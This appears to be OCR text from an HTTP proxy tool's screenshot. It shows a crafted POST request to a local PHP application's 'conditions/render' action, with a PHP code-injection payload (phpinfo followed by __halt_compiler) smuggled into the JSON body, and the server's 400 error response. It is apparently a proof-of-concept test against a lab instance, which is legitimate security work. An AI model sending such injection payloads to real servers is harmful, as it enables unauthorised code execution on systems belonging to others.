 Request
数据包扫描 美化 热加载 构造请求
1 POST /index.php?action=conditions/render HTTP/1.1
2 Host ? : localhost.lan:8088
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: application/json
10 Content-Length auto : 232
11
12 {
13 aaaaaaaaaaaaaaaaaaaaa
14 aaaaaaaaaaaaaaaaaaaaaa
15 aaaaaaaaaaaaaaaaaaaaa
16 <?php
17 @phpinfo(); __halt_compiler();
18 ?>
19 }
90530bytes / 71ms
美化 渲染 编码 请输入定位响应 详情
远端地址:127.0.0.1:8088; 响应时
间:71ms; 总耗时:88ms; URL:htt
p://localhost.lan:8088/inde...
1 HTTP/1.1 400 Bad Request
2 Date: Mon, 31 Mar 2025 15:23:47 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: PHP/8.1.32
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 90530
8
9 <!doctype html>
10 <html lang="en">
11
12 <head>
13 <meta charset="utf-8"/>
14
15 <title>400 Bad Request</title>
16
17 <style type="text/css">
18 /* reset */
19 html,body,div,span,h1,h2,h3,h4,h5,h6,p,pre,a,code,em,img,strong,b,i,ul,li{
20 margin: 0;
21 padding: 0;
22 border: 0;
23 font-size: 100%;
24 font: inherit;
25 vertical-align: baseline;
26 }
27 body{
28 line-height: 1;
29 }
30 ul{
31 list-style: none;
32 }
33
34 /* base */
35 a{
36 text-decoration: none;
37 }
38 a:hover{
39 text-decoration: underline;
40 }
41 h1,h2,h3,p,img,ul li{
42 font-family: Arial,sans-serif;
43 color: #505050;
44 }
45 /*corresponds to min-width of 860px for some elements (.header .footer .element ...)*/
46 @media screen and (min-width: 960px) {
47 html,body{
48 overflow-x: hidden;
49 }
50 }